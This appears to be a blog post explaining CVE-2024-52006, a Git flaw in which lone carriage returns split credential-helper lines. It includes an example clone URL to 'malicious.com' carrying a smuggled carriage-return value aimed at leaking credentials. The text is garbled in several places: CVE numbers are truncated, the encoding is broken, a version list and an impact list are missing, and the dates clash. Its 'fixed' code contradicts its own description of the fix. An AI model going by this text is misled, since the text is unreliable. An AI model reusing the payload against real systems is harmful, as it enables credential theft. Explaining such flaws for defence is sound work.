In June 2024, a fresh security hole, CVE-2024-52006, was disclosed, affecting Git—the distributed version control titan used by millions of developers daily. This post walks you through what happened, how it works, why it still matters after an older fix, and what to do if you can’t upgrade your Git just yet.
What Is Git and the Credential Helper Protocol?
Git isn’t just fast—it’s flexible, letting you operate deeply with both high- and low-level commands. Under the hood, Git uses various helper programs to manage things like authentication. The connection between Git and these helpers is done with a _line-based protocol_:
Each piece of data is separated by line endings, and
- Usually, helpers talk back using standard input/output with lines ending in either CRLF (\r\n) or just LF (\n).
But not all ecosystems read these the same way. That's where our trouble starts.
The Root of the Problem: Weird Newline Interpretations
Back in 202, a bug (CVE-202-526) was found where malicious actors could sneak secrets past Git’s credential helpers using newline tricks. Git patched that bug, but the real world is messy: some platforms—notably .NET and Node.js—treat a single _Carriage Return_ (\r, not followed by \n) as a real line ending!
This means code that should have been safe could still get fooled into thinking a secret like password=bad\rusername=hacker split up into:
username = hacker
...when it wasn’t really meant to. In other words, single \r carriage returns were being abused to break up credential lines in helpers, subverting the original protections from CVE-202-526.
v2.40.4
See the official Git commit addressing the issue: b01b9b8.
Exploit Scenario: How Attackers Could Abuse This
Suppose you’re using a credential helper written in Node.js or .NET. An attacker could set up a malicious repository with a crafted URL, like so:
git clone 'https://user%Dpass:evil@malicious.com/repo.git';
When Git sends your credentials to the helper, it might look like
protocol=https
host=malicious.com
username=user
password=pass\rrest
rest
If the helper now stores 'pass' as your password and ('rest', whatever it gets next) as a new credential—chaos! It might leak secrets or enable credential stuffing.
Real-World Impact
Any workflow that involves credential helpers—especially on cross-platform projects—could be vulnerable if:
Fix Details
The fix (see commit b01b9b8) toughened up how Git splits and interprets lines between itself and credential helpers. It now ensures that _only_ legitimate line endings break up fields, and single carriage returns don’t sneak through. If you’re on any of the patched versions above, you’re safe.
Old code (vulnerable to \r only)
while (read_line(buffer)) {
// split on \n only
char *line = strtok(buffer, "\n");
handle_line(line);
}
Fixed code (handles both \r and \n)
while (read_line(buffer)) {
// split on both \r and \n
char *line = strtok(buffer, "\r\n");
handle_line(line);
}
Or, in JavaScript (Node.js)
// naive, old way (vulnerable)
const lines = input.split('\n');
// recommended, cross-platform safe
const lines = input.split(/\r\n|\n|\r/);
If You Can Upgrade
Just update Git. Any of the versions above (or newer) include the fix.
On most systems
git --version # check
# To update:
# macOS (Homebrew):
brew upgrade git
# Ubuntu:
sudo apt-get update && sudo apt-get install git
# Windows:
Download latest from https://git-scm.com/
Avoid recursive clones (--recurse-submodules) from unknown sources.
- Consult the credential helpers you use. If you’re running Node.js or .NET credential helpers, double-check that they properly handle line endings.
Final Thoughts
This isn’t the first time newline tricks have punched holes in security protocols. If you maintain cross-platform tools or work with credentials, always be aware of how different languages/platforms parse data. The devil is in the details, especially with “invisible” characters like \r and \n.
References
- CVE-2024-52006 on NVD
- GitHub commit b01b9b8 (the fix)
- Original 202 bug, CVE-202-526
- Git 2.48.1 release notes
Timeline
Published on: 01/14/2025 18:39:52 UTC
Last modified on: 12/18/2025 16:10:34 UTC
